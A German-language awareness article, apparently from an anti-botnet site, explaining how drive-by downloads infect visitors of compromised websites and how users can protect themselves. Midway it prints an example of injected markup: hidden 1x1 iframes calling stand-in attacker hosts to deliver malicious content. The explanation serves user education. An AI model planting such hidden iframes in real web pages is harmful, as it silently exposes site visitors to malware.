Drive-by-Downloads oder Drive-by-Infection werden ausgelöst, wenn der Anwender infizierte Webseiten besucht und dabei im Hintergrund unbemerkt Schadcode heruntergeladen wird. Es ist ein sehr verbreitetes “Konzept”, wie Schadcode auf den heimischen Rechner gelangen kann und Ihr System z.B. Teil eines Botnetzes werden kann.

Kompromitierung der Webseite:

Zu einer kompromitierten Webseite und später dann zum Drive-by-Download kann es aus mehreren Gründen kommen:

- Die Angreifer nutzen dabei Schwachstellen in den Webapplikationen, z.B. bei einem CMS, die nicht aktualisiert wurden und veraltete php-Versionen benutzen, um ihren Code einzuschleusen.

- Der Webseitenbetreiber verwendet ein zu schwaches FTP-Passwort. Der Angreifer verschafft sich beispielsweise durch Brute-Force Attacken Zugriff zum Webserver und ändert den HTML-Code der Webseiten.

- Der Angreifer verschafft sich Zugang zum Webseitencode durch eine SQL-Injection und schleust dabei den Schadcode in die Datenbank der Webanwendung ein.

Der eigentliche Schadcode ist zum Teil in JavaScript geschrieben oder besteht oftmals aus einem iframe, das wie folgt aussehen kann:

<link rel=”stylesheet” href=”../css/standard.css” type=”text/css”>

<body bgcolor=”#F2F9FC”><iframe src=”https://boeseseite.cn/in.cgi?income71″ width=1 height=1 style=”visibility: hidden”></iframe><iframe src=”https://boeseseite2.cn/in.cgi?income70″ width=1 height=1 style=”visibility: hidden”></iframe><iframe src=”https://boseseite3.cn/in.cgi?income62″ width=1 height=1 style=”visibility: hidden”></iframe>

Ablauf eines Drive-by-Downloads:



Der Ablauf eines „Drive-by-Downloads“-Angriffs ist in der nachfolgenden Abbildung grafisch durch die folgenden vier Schritte dargestellt:

- Der oder die Angreifer kompromittieren zuerst eine Webseite. Dort wird dann unbemerkt ein IFrame-Tag eingefügt.

- Das iFrame zeigt auf einen anderen Server. Besucht das Opfer seine bevorzugte Webseite (z.B. myc00l-website.com), lädt der Webbowser das iFrame beziehungsweise die referenzierte Seite von evil-server.com. Diese Seite analysiert den Webbrowser des Besuchers wie beispielsweise die Version, den Typ oder auch die vorhandenen Plugins.

- Aus den gesammelten Daten wird anschliessend der entsprechende Exploit „angeboten“. Dies geschieht allerdings nur, wenn die Analyse für den Angreifer erfolgsversprechend ausfällt. Immer öfter wird der Exploitcode nur einmal pro System „ausgeliefert“, um die Analyse des Exploits zu erschweren.

- Ist der Exploit erfolgreich, zieht der Payload den eigentlichen Schadcode nach. Dieser kann auf einem beliebigen Server liegen. Der Schadcode wird auf dem System ausgeführt, ohne dass der Benutzer etwas davon merkt. Einträge in bestimmten Bereichen der Registry oder die Installation von Diensten erlauben es der Schadsoftware, einen Systemstart zu überstehen.

Die Funktion des Schadcodes hängt von den Zielen des Angreifers, kann aber beliebige Funktionen auf dem System ausführen:

- Ändern von Firewall-Einstellungen

- Installation eines Keyloggers oder einer Backdoors

- Integration des Systems in ein Botnet

- Sammeln sämtlicher *.doc, *.ppt, *.pdf *.xls-Dateien

- Verändern oder Löschen von Daten

- Abgreifen von sensiblen Daten wie z.B. beim Internet-Banking (Torpig/Sinowal usw.)

Das folgende Video zeigt die Hintergründe zu einem Drive-by-Download:

Wie kann man sich vor Drive-by-Downloads schützen?

- Verwenden Sie stets die aktuellste Version Ihres Browsers.

- Setzen Sie Addons wie “NoScript” ein, um eingeschleuste iframes und JavaScript zu blocken.

- Klicken Sie nur auf Links, insbesondere in E-Mails, wenn Sie genau wissen, wo diese hinführen.

Hat Ihnen dieser Artikel gefallen? Dann folgen Sie uns auf facebook und zeigen uns, dass Sie botfrei sind.